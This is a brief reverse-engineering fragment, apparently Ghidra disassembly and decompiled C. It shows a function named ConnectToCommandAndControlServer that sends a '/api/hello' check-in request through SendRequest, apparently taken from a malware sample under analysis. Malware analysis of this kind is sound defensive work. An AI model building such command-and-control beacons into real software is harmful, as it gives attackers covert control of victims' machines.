 0046a32c cc ?? CCh
0046a32d cc ?? CCh
0046a32e cc ?? CCh
0046a32f cc ?? CCh
*************************************************************
* void __cdecl ConnectToCommandAndControlServer(void) *
*************************************************************
void __cdecl ConnectToCommandAndControlServer(void)
void <VOID> <RETURN>
?ConnectToCommandAndControlServer@@YAXXZ XREF[1]: _main:00461733(c)
ConnectToCommandAndControlServer
0046a330 55 PUSH EBP
0046a331 8b ec MOV EBP,ESP
0046a333 a1 00 50 MOV EAX,[.data] = 005261ac
55 00
0046a338 50 PUSH EAX=>DAT_005261ac
0046a339 68 44 62 PUSH s_/api/hello_00526244 = "/api/hello"
52 00
0046a33e e8 0d 00 CALL SendRequest void SendRequest(char * param_1,...
00 00
0046a343 83 c4 08 ADD ESP,0x8
0046a346 5d POP EBP
0046a347 c3 RET
0046a348 cc ?? CCh
0046a349 cc ?? CCh
0046a34a cc ?? CCh
0046a34b cc ?? CCh
0046a34c cc ?? CCh
0046a34d cc ?? CCh
0046a34e cc ?? CCh
0046a34f cc ?? CCh
*************************************************************
1
2 /* void __cdecl ConnectToCommandAndControlServer(void) */
3
4 void __cdecl ConnectToCommandAndControlServer(void)
5
6 {
7 SendRequest("/api/hello",.data);
8 return;
9 }
10